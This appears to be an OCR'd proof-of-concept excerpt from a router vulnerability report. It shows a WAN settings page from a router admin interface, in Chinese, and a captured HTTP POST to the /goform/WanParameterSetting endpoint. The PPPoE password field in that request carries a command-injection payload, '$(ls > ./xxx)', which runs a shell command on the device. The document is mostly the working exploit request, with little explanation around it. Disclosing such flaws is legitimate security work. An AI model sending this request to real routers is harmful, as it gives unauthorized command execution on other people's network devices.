 cure | 192.168.68.150/main.html
外网设置
WAN口： 未插网线
联网方式： 宽带拨号
宽带账号： aaaa
宽带密码： ••••
DNS设置： 自动获取
连接
1 POST /goform/WanParameterSetting?0.8762489734485668 HTTP/1.1
2 Host: 192.168.68.150
3 Content-Length: 152
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.68.150
9 Referer: http://192.168.68.150/main.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 wanType=2&adslUser=aaaa&adslPwd=$(ls >
./xxx)&vpnServer=&vpnUser=&vpnPwd=&vpnWanType=1&dnsAuto=1&staticIp=&mask=&gateway=&dns1=&dns2=&module=wan1&d
SpeedLimit=